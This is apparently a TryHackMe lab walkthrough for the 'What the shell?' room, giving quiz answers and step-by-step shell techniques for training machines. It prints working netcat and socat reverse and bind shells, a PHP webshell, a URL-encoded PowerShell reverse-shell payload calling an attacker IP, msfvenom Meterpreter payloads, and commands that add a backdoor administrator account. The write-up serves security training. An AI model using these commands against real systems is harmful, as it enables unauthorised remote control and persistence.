This is the write up for the room What the shell? on Tryhackme and it is part of the complete beginners path
Make connection with VPN or use the attackbox on Tryhackme site to connect to the Tryhackme lab environment.
Tasks What the shell
Task 1
Read all that is in the task and press complete
Task 2
Read all that is in the task and press complete
Task 3
3.1 Which type of shell connects back to a listening port on your computer, Reverse (R) or Bind (B)?
Answer: R
3.2 You have injected malicious shell code into a website. Is the shell you receive likely to be interactive? (Y or N)
Answer: N
3.3 When using a bind shell, would you execute a listener on the Attacker (A) or the Target (T)?
Answer: T
Task 4
4.1 Which option tells netcat to listen?
Answer: -l
4.2 How would you connect to a bind shell on the IP address: 10.10.10.11 with port 8080?
Answer nc 10.10.10.11 8080
Task 5
Read all that is in the task. Do not forget to take notes
5.1 How would you change your terminal size to have 238 columns?
Answer stty cols 238
5.2 What is the syntax for setting up a Python3 webserver on port 80?
Answer sudo python3 -m http.server 80
Task 6
Read all that is in the task
How would we get socat to listen on TCP port 8080?
Answer: TCP-L:8080
Task 7
7.1 What is the syntax for setting up an OPENSSL-LISTENER using the tty technique from the previous task? Use port 53, and a PEM file called “encrypt.pem”
Answer socat OPENSSL-LISTEN:53 FILE:tty,raw,echo=0,cert=encrypt.pem,verify=0
7.2 If your IP is 10.10.10.5, what syntax would you use to connect back to this listener?
Answer socat OPENSSL:10.10.10.5:53,verify=0 EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Task 8
8.1 What command can be used to create a named pipe in Linux?
Answer: mkfifo
Task 9
9.1 Generate a staged reverse shell for a 64 bit Windows target, in a .exe format using your TryHackMe tun0 IP address and a chosen port.
Command is
msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=<YOUR MACHINE IP> LPORT=4444
9.2 What command would you use to generate a staged meterpreter reverse shell for a 64bit Linux target, assuming your own IP was 10.10.10.5, and you were listening on port 443? The format for the shell is elf and the output filename should be shell
To see all posible shells type in
msfvenom --list payloads
Answer: msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o shell LHOST=10.10.10.5 LPORT=443
Task 10
10.1 What command can be used to start a listener in the background?
exploit -j
10.2 If we had just received our tenth reverse shell in the current Metasploit session, what would be the command used to foreground it?
Answer: sessions 10
Task 11
Read all that is in the task and press complete
Task 12
Read all that is in the task and press complete
Task 13
Follow along with all the task giving to you. Start up the Linux box attached to task 14
13.1 Try uploading a webshell to the Linux box, then use the command: nc <LOCAL-IP> <PORT> -e /bin/bash to send a reverse shell back to a waiting listener on your own machine.
On your terminal type in
nc -lnvp 4444
Open an other terminal and ssh in to the linux machine with the credentials given toyou in task 14
ssh shell@machineip
Once you are in type in the command
NC <yourmachineip> -e /bin.bash
Go back to your terminal where you opened the listener and see the shell appear. You can stabilize it by entering the following command
python3 -c 'import pty;pty.spawn("/bin/bash")'
13.2 Navigate to /usr/share/webshells/php/php-reverse-shell.php in Kali and change the IP and port to match your tun0 IP with a custom port. Set up a netcat listener, then upload and activate the shell.
You can upload to this server by navigating to http://<MachineIP>
Copy the file to you Downloads directory by entering the following command
cp /usr/share/webshells/php/php-reverse-shell.php ~/Downloads
Now we can edit it. Navigate to the downloads directory and type in
nano php-reverse-shell.php
Change the IP and port

In a new terminal stat an netcat listner by typing
nc- nlvp 1234
Now upload the php file by goin gin fire fox to
http://MACHINE_IP

Click on the link and check your terminal where the listner is

13.3 Log into the Linux machine over SSH using the credentials in task 14. Use the techniques in Task 8 to experiment with bind and reverse netcat shells.
REVERSE SHELL
run below command on attacker’s terminal
nc -lvnp 4444
run below command on target’s terminal
nc <tun0-ip> 4444-e /bin/bash
BIND SHELL
run below command on target’s terminal
nc -lvnp 4444-e /bin/bash
run below command on attacker’s terminal
nc <target-ip> 4444
13.4 Practice reverse and bind shells using Socat on the Linux machine. Try both the normal and special techniques.
SOCAT REVERSE SHELL
run below command on attacker’s terminal to start a socat listener
socat TCP-L:4444 -
run below command on target’s terminal to connect back to socat listener
socat TCP:<tun0-ip>:4444 EXEC:"bash -li"
SOCAT BIND SHELL
run below command on target’s terminal
socat TCP-L:4444 EXEC:"bash -li"
run below command on attacker’s terminal
socat TCP:<ip>:4444 -
SOCAT SPECIAL TECHNIQUES
run below command on attacker’s terminal
socat TCP-L:4444 FILE:`tty`,raw,echo=0
run below command on target’s terminal
socat TCP:<tun0-ip>:4444 EXEC:"bash -li",pty,stderr,sigint,setsid,sane
13.5 Look through Payloads all the Things and try some of the other reverse shell techniques. Try to analyse them and see why they work.
Press complete
13.6 Switch to the Windows VM. Try uploading and activating the php-reverse-shell. Does this work?
Terminate the linux machine and boot up the windows machine attached to task 15
Upload the php shell we have done for the Linux version. After browse press the submit button. Start the nc listener again
nc- nlvp 1234

Answer No

13.7 Upload a webshell on the Windows target and try to obtain a reverse shell using Powershell.
Create a new file and call it shell.php and add the following to that file
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>
Now run the following code in the browser. Do not forget to change the IP. First one change it tot he machines IP as there is where the php file is and the second one is your machine
http://10.10.90.47/uploads/shell.php?cmd=powershell%20-nop%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient(%2710.9.135.33%27%2C1337)%3B%24stream%20%3D%20%24client.GetStream()%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile((%24i%20%3D%20%24stream.Read(%24bytes%2C%200%2C%20%24bytes.Length))%20-ne%200)%7B%3B%24data%20%3D%20(New-Object%20-TypeName%20System.Text.ASCIIEncoding).GetString(%24bytes%2C0%2C%20%24i)%3B%24sendback%20%3D%20(iex%20%24data%202%3E%261%20%7C%20Out-String%20)%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20(pwd).Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20(%5Btext.encoding%5D%3A%3AASCII).GetBytes(%24sendback2)%3B%24stream.Write(%24sendbyte%2C0%2C%24sendbyte.Length)%3B%24stream.Flush()%7D%3B%24client.Close()%22%0A
13.8 The webserver is running with SYSTEM privileges. Create a new user and add it to the “administrators” group, then login over RDP or WinRM.
Now that we have the shell we can type in the following command
net user USERNAME PASSWORD /ad
net localgroup administrators USERNAME /add
13.9 Experiment using socat and netcat to obtain reverse and bind shells on the Windows Target.
NETCAT REVERSE SHELL
start a netcat listener in a terminal
nc -lvnp 4444
login to windows machine using RDP.And run the below command in cmd
nc <tun0-ip> 4444 -e "cmd.exe"
NETCAT BIND SHELL
start a netcat listener on cmd
nc -lvnp 3333 -e "cmd.exe"
run below command on attacker’s terminal
nc <target-ip> 3333
SOCAT REVERSE SHELL
run below command on attacker’s terminal
socat TCP-L:8888 -
run below command on target’s cmd
socat TCP:<tun0-ip>:8888 EXEC:powershell.exe,pipes
SOCAT BIND SHELL
run below command on cmd to start a socat listener
socat TCP-L:4444EXEC:powershell.exe,pipes
run below command on attacker’s terminal
socat TCP:<target-ip>:4444-
13.10 Create a 64bit Windows Meterpreter shell using msfvenom and upload it to the Windows Target. Activate the shell and catch it with multi/handler. Experiment with the features of this shell.
Type in the following
msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o shell.exe LHOST=<tun0-ip> LPORT=4444
Start a listener in an terminal by typing
msfconsole use multi/handler set LHOST=<tun0-ip> , set LPORT=4444 set payload windows/x64/meterpreter/reverse_tcp run

Now the listner is starten.
Login with RDP to the machine
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:<IP OF MACHINE> /u:Administrator /p:’TryH4ckM3!’
Copy the shell.exe and run it

Now press complete on task 14 and 15 as we are now done
Great designs and products for your hacker’s cave
You can get these designs on more than 70 products ranging from
- T-shirt
- mugs
- mousepad
- baseball caps
- Metal prints
- Art Board
And much more.











